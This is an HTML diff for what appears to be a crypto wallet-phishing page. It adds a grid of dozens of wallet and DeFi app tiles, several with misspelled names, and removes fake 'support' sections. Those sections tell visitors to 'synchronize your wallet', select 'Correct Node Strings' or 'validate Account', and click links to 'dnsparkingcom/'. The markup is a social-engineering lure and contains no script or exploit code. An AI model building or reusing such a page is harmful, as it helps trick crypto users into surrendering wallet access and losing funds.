+<img class="img-icons" src="img/rarible.webp" alt="Rariable">
+</div>
+</div>
+
+
+<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
+<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
+<div class="flex items-center justify-center green">
+<div class="mr2 bg-green br-100" style="height:8px;width:8px">
+</div>
+</div>
+Yearn
+</div>
+<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
+<img class="img-icons" src="img/yearn-b1f58a23799192b584640e18aa3e49ac.png" alt="Yearn">
+</div>
+</div>
+
+
+<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
+<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
+<div class="flex items-center justify-center green">
+<div class="mr2 bg-green br-100" style="height:8px;width:8px">
+</div>
+</div>
+Adex Network
+</div>
+<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
+<img class="img-icons" src="img/adex.jpg" alt="AdexNetwork">
+</div>
+</div>
+
+
+<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
+<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
+<div class="flex items-center justify-center green">
+<div class="mr2 bg-green br-100" style="height:8px;width:8px">
+</div>
+</div>
+dYdX
+</div>
+<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
+<img class="img-icons" src="img/dydx.webp" alt=Dydx">
+</div>
+</div>
+
+
+<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
+<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
+<div class="flex items-center justify-center green">
+<div class="mr2 bg-green br-100" style="height:8px;width:8px">
+</div>
+</div>
+MyCrypto
+</div>
+<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
+<img class="img-icons" src="img/mycrypto-eb8c1b9bd22f073b54b6b396d11d2d8e.png" alt="Mycrpto">
+</div>
+</div>
+
+
+<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
+<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
+<div class="flex items-center justify-center green">
+<div class="mr2 bg-green br-100" style="height:8px;width:8px">
+</div>
+</div>
+Oasis App
+</div>
+<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
+<img class="img-icons" src="img/osis.jpg" alt="Oasis app">
+</div>
+</div>
+
+
+<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
+<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
+<div class="flex items-center justify-center green">
+<div class="mr2 bg-green br-100" style="height:8px;width:8px">
+</div>
+</div>
+TokenSets
+</div>
+<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
+<img class="img-icons" src="img/tokenset.jpg" alt=Tokensets">
+</div>
+</div>
+
+
+<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
+<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
+<div class="flex items-center justify-center green">
+<div class="mr2 bg-green br-100" style="height:8px;width:8px">
+</div>
+</div>
+MANTRA DAO
+</div>
+<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
+<img class="img-icons" src="img/MANTRA DAO.png" alt="Mantra dao">
+</div>
+</div>
+
+
+<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
+<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
+<div class="flex items-center justify-center green">
+<div class="mr2 bg-green br-100" style="height:8px;width:8px">
+</div>
+</div>
+Matcha
+</div>
+<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
+<img class="img-icons" src="img/match.webp" alt="matcha">
+</div>
+</div>
+
+
+<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
+<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
+<div class="flex items-center justify-center green">
+<div class="mr2 bg-green br-100" style="height:8px;width:8px">
+</div>
+</div>
+KyberSwap
+</div>
+<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
+<img class="img-icons" src="img/kyberswap-5eac7ed4173229dde773132e76891e9d.jpg" alt="Keyberswap">
+</div>
+</div>
+
+
+<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
+<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
+<div class="flex items-center justify-center green">
+<div class="mr2 bg-green br-100" style="height:8px;width:8px">
+</div>
+</div>
+DeFi Portfolio Tracker
+</div>
+<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
+<img class="img-icons" src="img/download (1).png" alt="Tracker">
+</div>
+</div>
+
+
+<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
+<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
+<div class="flex items-center justify-center green">
+<div class="mr2 bg-green br-100" style="height:8px;width:8px">
+</div>
+</div>
+Loopring
+</div>
+<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
+<img class="img-icons" src="img/loopring.webp" alt="loopring">
+</div>
+</div>
+
+
+<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
+<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
+<div class="flex items-center justify-center green">
+<div class="mr2 bg-green br-100" style="height:8px;width:8px">
+</div>
+</div>
+InstaDapp
+</div>
+<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
+<img class="img-icons" src="img/instapp.jpg" alt="InstaDapp">
+</div>
+</div>
+
+
+<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
+<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
+<div class="flex items-center justify-center green">
+<div class="mr2 bg-green br-100" style="height:8px;width:8px">
+</div>
+</div>
+Matic Network
+</div>
+<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
+<img class="img-icons" src="img/matic.jpg" alt="Matic Network">
+</div>
+</div>
+
+
+<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
+<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
+<div class="flex items-center justify-center green">
+<div class="mr2 bg-green br-100" style="height:8px;width:8px">
+</div>
+</div>
+3Box
+</div>
+<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
+<img class="img-icons" src="img/3box.webp" alt="3box">
+</div>
+</div>
+
+
+<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
+<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
+<div class="flex items-center justify-center green">
+<div class="mr2 bg-green br-100" style="height:8px;width:8px">
+</div>
+</div>
+DDEX
+</div>
+<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
+<img class="img-icons" src="img/dex.webp" alt="DDEX">
+</div>
+</div>
+
+
+<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
+<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
+<div class="flex items-center justify-center green">
+<div class="mr2 bg-green br-100" style="height:8px;width:8px">
+</div>
+</div>
+Bamboo Relay
+</div>
+<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
+<img class="img-icons" src="img/bombo.webp" alt="Bomboo Relay">
+</div>
+</div>
+
+
+<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
+<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
+<div class="flex items-center justify-center green">
+<div class="mr2 bg-green br-100" style="height:8px;width:8px">
+</div>
+</div>
+Synthetix
+</div>
+<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
+<img class="img-icons" src="img/syn.jpg" alt="Synthetix">
+</div>
+</div>
+
+
+<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
+<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
+<div class="flex items-center justify-center green">
+<div class="mr2 bg-green br-100" style="height:8px;width:8px">
+</div>
+</div>
+Dex.blue
+</div>
+<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
+<img class="img-icons" src="img/dexblue.webp" alt="Dex.blue">
+</div>
+</div>
+
+
+<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
+<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
+<div class="flex items-center justify-center green">
+<div class="mr2 bg-green br-100" style="height:8px;width:8px">
+</div>
+</div>
+PoolTogether
+</div>
+<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
+<img class="img-icons" src="img/pool.png" alt="Pool">
+</div>
+</div>
+
+
+<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
+<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
+<div class="flex items-center justify-center green">
+<div class="mr2 bg-green br-100" style="height:8px;width:8px">
+</div>
+</div>
+DEX.AG
+</div>
+<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
+ <img class="img-icons" src="img/decag.png" alt="Dex.ag">
+</div>
+</div>
+
+
+<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
+<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
+<div class="flex items-center justify-center green">
+<div class="mr2 bg-green br-100" style="height:8px;width:8px">
+</div>
+</div>
+Gelato
+</div>
+<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
+<img class="img-icons" src="img/gelato.jpg" alt="Gelato">
+</div>
+</div>
+
+
+<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
+<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
+<div class="flex items-center justify-center green">
+<div class="mr2 bg-green br-100" style="height:8px;width:8px">
+</div>
+</div>
+ENS Domains
+</div>
+<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
+<img class="img-icons" src="img/ens.jpg" alt="ENS_Domains">
+</div>
+</div>
+
+
+<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
+<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
+<div class="flex items-center justify-center green">
+<div class="mr2 bg-green br-100" style="height:8px;width:8px">
+</div>
+</div>
+Idle Finance
+</div>
+<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
+<img class="img-icons" src="img/idlefinance-80d51872039fc5e44da8471f772e7b8e.png" alt="Idle-finance">
+</div>
+</div>
+
+
+<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
+<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
+<div class="flex items-center justify-center green">
+<div class="mr2 bg-green br-100" style="height:8px;width:8px">
+</div>
+</div>
+iearn.finance
+</div>
+<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
+<img class="img-icons" src="img/iearnfinance-a9c886339dfde18902b4a2d62dd7d8ed.jpg" alt="iearn">
+</div>
+</div>
+
+
+<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
+<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
+<div class="flex items-center justify-center green">
+<div class="mr2 bg-green br-100" style="height:8px;width:8px">
+</div>
+</div>
+RCN Finance
+</div>
+<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
+<img class="img-icons" src="img/rcnfinance-10962ac2106e60990ad21d6285bb7761 (1).jpg" alt="RCN">
+</div>
+</div>
+
+
+<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
+<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
+<div class="flex items-center justify-center green">
+<div class="mr2 bg-green br-100" style="height:8px;width:8px">
+</div>
+</div>
+Hegic
+ </div>
+<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
+<img class="img-icons" src="img/hegic.jpg" alt="Hegic">
+</div>
+</div>
+
+
+<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
+<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
+<div class="flex items-center justify-center green">
+<div class="mr2 bg-green br-100" style="height:8px;width:8px">
+</div>
+</div>
+Kickback
+</div>
+<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
+<img class="img-icons" src="img/kick.jpg" alt="Kickback">
+</div>
+</div>
+
+
+<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
+<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
+<div class="flex items-center justify-center green">
+<div class="mr2 bg-green br-100" style="height:8px;width:8px">
+</div>
+</div>
+88mph
+</div>
+<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
+<img class="img-icons" src="img/88mph-72502d26d702e6bf7d9272c9bedd76a8.jpg" alt="mph">
+</div>
+</div>
+
+
+<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
+<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
+<div class="flex items-center justify-center green">
+<div class="mr2 bg-green br-100" style="height:8px;width:8px">
+</div>
+</div>
+Mooni
+</div>
+<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
+<img class="img-icons" src="img/mooni-433731ff4a75f50aafcd77bf594bff90.jpg" alt="Monni">
+</div>
+</div>
+
+
+<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
+<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
+<div class="flex items-center justify-center green">
+<div class="mr2 bg-green br-100" style="height:8px;width:8px">
+</div>
+</div>
+Clovers
+</div>
+<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
+<img class="img-icons" src="img/clover.png" alt="Clovers">
+</div>
+</div>
+
+
+<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
+<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
+<div class="flex items-center justify-center green">
+<div class="mr2 bg-green br-100" style="height:8px;width:8px">
+</div>
+</div>
+Mintbase
+</div>
+<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
+<img class="img-icons" src="img/mintbase-f55b6301f81c6adc01844d708c1e0781.jpg" alt="Mintbase">
+</div>
+</div>
+
+
+<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
+<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
+<div class="flex items-center justify-center green">
+<div class="mr2 bg-green br-100" style="height:8px;width:8px">
+</div>
+</div>
+ DAOstack
+</div>
+<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
+<img class="img-icons" src="img/daostack-25c23f08caee78a0987478c1eb5854c7.jpg" alt="Daostack">
+</div>
+</div>
+
+
+<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
+<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
+<div class="flex items-center justify-center green">
+<div class="mr2 bg-green br-100" style="height:8px;width:8px">
+</div>
+</div>
+KnownOrigin
+</div>
+<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
+<img class="img-icons" src="img/known.jpg" alt="Knownorigin">
+</div>
+</div>
+
+
+<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
+<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
+<div class="flex items-center justify-center green">
+<div class="mr2 bg-green br-100" style="height:8px;width:8px">
+</div>
+</div>
+MyEtherWallet
+</div>
+<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
+<img class="img-icons" src="img/myether.jpg" alt="Myetherwallet">
+</div>
+</div>
+
+
+<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
+<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
+<div class="flex items-center justify-center green">
+<div class="mr2 bg-green br-100" style="height:8px;width:8px">
+</div>
+</div>
+Affogato
+</div>
+<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
+<img class="img-icons" src="img/Affogato.png" alt="affogato">
+</div>
+</div>
+
+
+<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
+<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
+<div class="flex items-center justify-center green">
+<div class="mr2 bg-green br-100" style="height:8px;width:8px">
+</div>
+</div>
+StablePay
+</div>
+<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
+<img class="img-icons" src="img/stablepay-ad51b20c2c20da6cae8892046a5e4e0e.jpg" alt="Stablepay">
+</div>
+</div>
+
+
+<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
+<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
+<div class="flex items-center justify-center green">
+<div class="mr2 bg-green br-100" style="height:8px;width:8px">
+</div>
+</div>
+Defi Saver
+</div>
+<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
+<img class="img-icons" src="img/defisaver-4621bfb89940d775022a85be63a375d6.jpg" alt="defisaver">
+</div>
+</div>
+
+
+<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
+<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
+<div class="flex items-center justify-center green">
+<div class="mr2 bg-green br-100" style="height:8px;width:8px">
+</div>
+</div>
+Loom Network
+</div>
+<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
+<img class="img-icons" src="img/loom.png" alt="LoomNetwork">
+</div>
+</div>
+
+
+<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
+<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
+<div class="flex items-center justify-center green">
+<div class="mr2 bg-green br-100" style="height:8px;width:8px">
+</div>
+</div>
+ThorChain
+</div>
+<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
+<img class="img-icons" src="img/thorchain.jpg" alt="ThorChain">
+</div>
+</div>
+
+
+<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
+<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
+<div class="flex items-center justify-center green">
+<div class="mr2 bg-green br-100" style="height:8px;width:8px">
+</div>
+</div>
+BulkSender
+</div>
+<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
+<img class="img-icons" src="img/bulksender.png" alt="BulkSender">
+</div>
+</div>
+
+
+<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
+<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
+<div class="flex items-center justify-center green">
+<div class="mr2 bg-green br-100" style="height:8px;width:8px">
+</div>
+</div>
+Heroes of Ether
+</div>
+<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
+<img class="img-icons" src="img/heroesofether-2992ca5470349fb25d955b965fd1e4ec.png" alt="Heroes of Ether">
+</div>
+</div>
+
+
+<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
+<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
+<div class="flex items-center justify-center green">
+<div class="mr2 bg-green br-100" style="height:8px;width:8px">
+</div>
+</div>
+Betoken
+</div>
+<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
+<img class="img-icons" src="img/betoken-bb5e247ee3781d4dda52a09f9a48ed04.png" alt="Betoken">
+</div>
+</div>
+
+
+<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
+<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
+<div class="flex items-center justify-center green">
+<div class="mr2 bg-green br-100" style="height:8px;width:8px">
+</div>
+</div>
+Linkdrop
+</div>
+<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
+<img class="img-icons" src="img/linkdrop.png" alt="Linkdrop">
+</div>
+</div>
+
+
+<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
+<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
+<div class="flex items-center justify-center green">
+<div class="mr2 bg-green br-100" style="height:8px;width:8px">
+</div>
+</div>
+HelioWallet
+</div>
+<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
+<img class="img-icons" src="img/heliowallet.png" alt="HelioWallet">
+</div>
+</div>
+
+
+<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
+<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
+<div class="flex items-center justify-center green">
+<div class="mr2 bg-green br-100" style="height:8px;width:8px">
+</div>
+</div>
+Escaroo
+</div>
+<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
+<img class="img-icons" src="img/escaroo-1432bf159b2c7e5ceabe2e433f2c132f.png" alt="Escaroo">
+</div>
+</div>
+
+
+<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
+<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
+<div class="flex items-center justify-center green">
+<div class="mr2 bg-green br-100" style="height:8px;width:8px">
+</div>
+</div>
+TokenMarket
+</div>
+<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
+<img class="img-icons" src="img/tokenmarket-44e69a123bcb57164017e6b8c9d5f54b.png" alt="Tmarket">
+</div>
+</div>
+
+
+<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
+<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
+<div class="flex items-center justify-center green">
+<div class="mr2 bg-green br-100" style="height:8px;width:8px">
+</div>
+</div>
+Mesa
+</div>
+<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
+<img class="img-icons" src="img/mesa-8de8a8b02c4ebd53ce6e2a099ee9ab8a.png" alt="Mesa">
+</div>
+</div>
+
+
+<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
+<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
+<div class="flex items-center justify-center green">
+<div class="mr2 bg-green br-100" style="height:8px;width:8px">
+</div>
+</div>
+MCDEX
+</div>
+<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
+<img class="img-icons" src="img/mcdex-1f14e288b5dbd182f6357625720a7680.png" alt="mcdDex">
+</div>
+</div>
+
+
+<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
+<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
+<div class="flex items-center justify-center green">
+<div class="mr2 bg-green br-100" style="height:8px;width:8px">
+</div>
+</div>
+Furucombo
+</div>
+<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
+<img class="img-icons" src="img/furucombo-04997e5d4a71f2d0f04c74b275ebb69f.png" alt="Furucombo">
+</div>
+</div>
+
+
+<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
+<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
+<div class="flex items-center justify-center green">
+<div class="mr2 bg-green br-100" style="height:8px;width:8px">
+</div>
+</div>
+Melon
+</div>
+<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
+<img class="img-icons" src="img/melon-aa48960b1a004eabf05ac598ec791bde.png" alt="Melon">
+</div>
+</div>
+
+
+<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
+<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
+<div class="flex items-center justify-center green">
+<div class="mr2 bg-green br-100" style="height:8px;width:8px">
+</div>
+</div>
+Chainsfr
+</div>
+<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
+<img class="img-icons" src="img/chainsfr.png" alt="Chainsfr">
+</div>
+</div>
+
+
+<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
+<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
+<div class="flex items-center justify-center green">
+<div class="mr2 bg-green br-100" style="height:8px;width:8px">
+</div>
+</div>
+AKA3Email Alias
+</div>
+<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
+<img class="img-icons" src="img/aka3-d3f66e1ba2650a6b864261b182a64e86.png" alt="3email alias">
+</div>
+</div>
+
+
+<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
+<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
+<div class="flex items-center justify-center green">
+<div class="mr2 bg-green br-100" style="height:8px;width:8px">
+</div>
+</div>
+2Key
+</div>
+<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
+<img class="img-icons" src="img/2key-2593e3f054b46953157933c0d70b9764.jpg" alt="2key">
+</div>
+</div>
+
+
+<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
+<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
+<div class="flex items-center justify-center green">
+<div class="mr2 bg-green br-100" style="height:8px;width:8px">
+</div>
+</div>
+Pitch
+</div>
+<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
+<img class="img-icons" src="img/pitch.jpg" alt="Pitch">
+</div>
+</div>
+
+
+<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
+<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
+<div class="flex items-center justify-center green">
+<div class="mr2 bg-green br-100" style="height:8px;width:8px">
+</div>
+</div>
+Shushi Swap
+</div>
+<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
+<img class="img-icons" src="img/sushiswap-f86fc0b4ac560941a052507d5129f5f7.png" alt="Shushiswap">
+</div>
+</div>
+
+ 
+<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
+<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
+<div class="flex items-center justify-center green">
+<div class="mr2 bg-green br-100" style="height:8px;width:8px">
+</div>
+</div>
+Unagii
+</div>
+<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
+<img class="img-icons" src="img/Ungii.png" alt="Unigii">
+</div>
+</div>
+
+
+<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
+<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
+<div class="flex items-center justify-center green">
+<div class="mr2 bg-green br-100" style="height:8px;width:8px">
+</div>
+</div>
+Cream Finance
+</div>
+<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
+<img class="img-icons" src="img/cream.jpg" alt="Cfinance">
+</div>
+</div>
+
+
+<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
+<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
+<div class="flex items-center justify-center green">
+<div class="mr2 bg-green br-100" style="height:8px;width:8px">
+</div>
+</div>
+Other Wallet
+</div>
+<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
+<img class="img-icons" src="img/otherssss.jpg" alt="Other">
+</div>
+</div>
+
 </section>
-
-
-        <section class="u-align-center u-border-2 u-border-palette-1-dark-2 u-clearfix u-custom-color-1 u-section-14"
-                id="carousel_dc87">
-                <img class="fa-usa u-text-palette-1-dark-2" src="./images2/unable to acces wallet.png" alt=""
-                        height="100" , width="100" />
-                <div class="u-clearfix u-sheet u-sheet-1">
-                        <h1
-                                class="u-text u-text-custom-color-2 u-text-default-lg u-text-default-md u-text-default-sm u-text-default-xl u-text-1">
-                                <span class="u-text-palette-2-dark-1">&nbsp;</span>
-                                <span class="u-text-palette-1-dark-2">Transaction Error</span>
-                        </h1>
-                        <p class="u-text u-text-2 context-1">
-                                We will support you in any related issues with failed transactions or error. Kindly
-                                click here.
-                        </p>
-                        <a href="dnsparkingcom/" data-page-id="214123313"
-                                class="btn-filled u-btn u-btn-rectangle u-button-style u-color-scheme-summer-time u-color-style-multicolor-1 u-palette-2-base u-radius-0 u-btn-1 u-text-black">CLICK
-                                HERE</a>
-                </div>
-        </section>
-        <section class="u-align-center u-border-2 u-border-palette-1-dark-2 u-clearfix u-custom-color-1 u-section-3"
-                id="carousel_642f">
-                <img class="fa-usa u-text-palette-1-dark-2" src="./images2/token issues.png" alt="" height="100" ,
-                        width="100" />
-                <div class="u-clearfix u-sheet u-sheet-1">
-                        <h1 class="u-text u-text-custom-color-2 u-text-default u-text-1">
-                                <span class="u-text-palette-2-dark-1"><span class="u-text-palette-1-dark-2"> TOKEN
-                                                ISSUES</span>
-                                </span>
-                                <span class="u-text-palette-1-dark-2">&nbsp;</span>
-                        </h1>
-                        <p class="u-text u-text-2 context-1">
-                                For issues with any tokens, during swap, claim, withdrawal or related
-                                issue, click the button below to synchronize your wallet and select
-                                "Correct Node Strings"
-                        </p>
-                        <a href="dnsparkingcom/" data-page-id="214123313"
-                                class="btn-filled u-btn u-btn-rectangle u-button-style u-color-scheme-summer-time u-color-style-multicolor-1 u-palette-2-base u-radius-0 u-btn-1 u-text-black">CLICK
-                                HERE</a>
-                </div>
-        </section>
-        <section class="u-align-center u-border-2 u-border-palette-1-dark-2 u-clearfix u-custom-color-1 u-section-3"
-                id="carousel_642f">
-                <img class="fa-usa u-text-palette-1-dark-2" src="./images2/unable to acces wallet.png" alt=""
-                        height="100" , width="100" />
-                <div class="u-clearfix u-sheet u-sheet-1">
-                        <h1 class="u-text u-text-custom-color-2 u-text-default u-text-1">
-                                <span class="u-text-palette-2-dark-1"><span class="u-text-palette-1-dark-2">
-                                                VALIDATION</span>
-                                </span>
-                                <span class="u-text-palette-1-dark-2">&nbsp;</span>
-                        </h1>
-                        <p class="u-text u-text-2 context-1">
-                                For validation related issue, click the button below to synchronize your wallet and
-                                select "validate Account"
-                        </p>
-                        <a href="dnsparkingcom/" data-page-id="214123313"
-                                class="btn-filled u-btn u-btn-rectangle u-button-style u-color-scheme-summer-time u-color-style-multicolor-1 u-palette-2-base u-radius-0 u-btn-1 u-text-black">CLICK
-                                HERE</a>
-                </div>
-        </section>
-        <section class="u-align-center u-border-2 u-border-palette-1-dark-2 u-clearfix u-custom-color-1 u-section-4"
-                id="carousel_b413">
-                <img class="fa-usa u-text-palette-1-dark-2" src="./images2/farm acces.png" alt="" height="100" ,
-                        width="100" />
-                <div class="u-clearfix u-sheet u-sheet-1">
-                        <h1 class="u-text u-text-custom-color-2 u-text-default u-text-1">
-                                <span class="u-text-palette-2-dark-1">
-                                        <span class="u-text-palette-1-dark-2">POOL &amp; FARM ACCESS</span>
-                                </span>
-                                <span class="u-text-palette-1-dark-2">&nbsp;</span>
-                        </h1>
-                        <p class="u-text u-text-2 context-1">
-                                For issues with any Pools and Farm Access or related issue, click the
-                                button below to synchronize your wallet and select "Correct Node
-                                Strings"
-                        </p>
